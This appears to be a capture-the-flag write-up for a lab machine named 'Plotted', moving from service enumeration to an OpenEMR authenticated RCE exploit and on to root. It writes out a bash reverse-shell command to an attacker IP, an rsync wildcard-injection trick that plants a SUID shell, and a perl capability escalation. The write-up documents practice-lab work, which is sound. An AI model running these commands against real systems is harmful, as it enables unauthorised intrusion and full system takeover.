Everything here is plotted!Enumeration
PORT     STATE SERVICE   REASON
21/tcp   open  ftp       syn-ack ttl 61
22/tcp   open  ssh       syn-ack ttl 61
80/tcp   open  http      syn-ack ttl 61
5900/tcp open  vnc       syn-ack ttl 60
8890/tcp open  ddi-tcp-3 syn-ack ttl 61
We have a few ports open, we can access ftp with anonymous login and find a hint:

The file reads:
Sorry, but you wasted your time!

Here is something for you :D
https://www.youtube.com/watch?v=dQw4w9WgXcQ

Wait..I'll give you a hint: see if you can access the `admin` account
A rickroll and a username, if we enumerate the other ports a little more we see that port 5900 is actually mysql:
5900/tcp open  mysql   syn-ack ttl 60 MySQL 5.5.5-10.3.31-MariaDB-0+deb10u1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.3.31-MariaDB-0+deb10u1
|   Thread ID: 42
|   Capabilities flags: 63486
|   Some Capabilities: DontAllowDatabaseTableColumn, Support41Auth, SupportsCompression, Speaks41ProtocolOld, SupportsTransactions, LongColumnFlag, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, ODBCClient, InteractiveClient, IgnoreSigpipes, FoundRows, ConnectWithDatabase, SupportsLoadDataLocal, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
|   Status: Autocommit
|   Salt: 2|@inkQ2GM0CCfXes2<w
|_  Auth Plugin Name: mysql_native_password
We don’t need a password, we can use what we’ve already got to access the database:

This doesn’t take us very far, let’s try port 8890 instead:

Default apache2 page, nice. Let’s start bruteforcing directories instead and find openemr:


We don’t have a login however after bruteforcing files, we find:

http://plotted.thm:8890/portal/setup.phpThis looks to let us create a new site (either replace current or create a new one alongside it):
`

We need the admin password so let’s reset it using the mysql details we found earlier:
In mysql: alter user admin identified by 'synisl33t';We can continue the setup, using the password “synisl33t” for the database login. Alternatively, we can setup the database:
CREATE DATABASE openemr;
CREATE USER 'openemr'@'%' IDENTIFIED BY 'synisl33t';
GRANT ALL PRIVILEGES ON openemr.* TO 'openemr'@'%';
FLUSH PRIVILEGES;
We then go back through the installation using the details we setup:

You should see a screen that looks like this:

We should then be given a site ID, for me this is default3. Our setup is now done, we login (make sure the site ID parameter at the login page is correct) and enumerate some more. We can find a version number of OpenEMR over at the about section:

We can google exploits and find authenticated RCE:
https://www.exploit-db.com/exploits/45161Download the exploit and run (if using default):
python2 exploit.py -u admin -p admin -c '/bin/bash -i >& /dev/tcp/10.13.39.144/4443 0>&1' http://plotted.thm:8890/portalI did have to edit the script slightly to not use our default site, but if you were exploiting default this doesn’t matter:

We run the exploit and get:

Our first flag is in /var/www
User own
Checking crontabs, we see there’s an rsync running via crontab:

We notice that there’s a wildcard, we can abuse this to pass arguements to execute scripts:
all commands were executed from /var/www/html/portal/config
echo "cp /bin/bash /home/plot_admin/shell; chmod +xs /home/plot_admin/shell" > shell.sh
chmod +x shell.sh
touch -- "-e sh shell.sh"
Finally, we wait for the script to run and execute out shell:
/home/plot_admin/shell -pOur flag is in our home directory
Root own

Root own is pretty simple, I started by getting a better shell using the SSH key in plot_admin’s home directory:

We can use getcap to see which files have special permissions, we end up finding perl:

Using perl, we can pass a command line arguments to get ourselves a SUID of bash as root:
/usr/bin/perl -e 'chmod 04777, "/bin/bash";'We then execute bash -p and get our shell as root. Last flag is in /root/root.txt


